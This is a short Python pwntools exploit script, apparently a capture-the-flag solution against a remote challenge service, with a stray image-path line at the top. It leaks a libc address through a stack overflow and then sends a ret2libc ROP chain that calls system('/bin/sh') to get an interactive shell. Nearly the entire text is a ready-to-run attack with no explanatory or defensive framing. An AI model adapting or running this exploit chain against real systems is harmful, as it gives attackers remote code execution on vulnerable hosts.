 from pwn import *
context(arch='amd64',os='linux',log_level='debug')
p = remote("xyctf.top",37235)
#p = process('./vuln')
#gdb.attach(p,'break printf')
libc = ELF("./libc.so.6")
payload1 = b'a'*0x28
p.send(payload1)
base_addr = u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00")) - 0x29d90
print("base address:",hex(base_addr))
pop_rdi = 0x2a3e5 + base_addr
system_addr = base_addr + libc.sym['system']
bin_sh_addr = base_addr + 0x1d8678
ret_addr = base_addr + 0x2db7d
payload2 = b'a'*0x28 + p64(ret_addr) +p64(pop_rdi) + p64(bin_sh_addr) + p64(system_addr)
p.send(payload2)
p.interactive()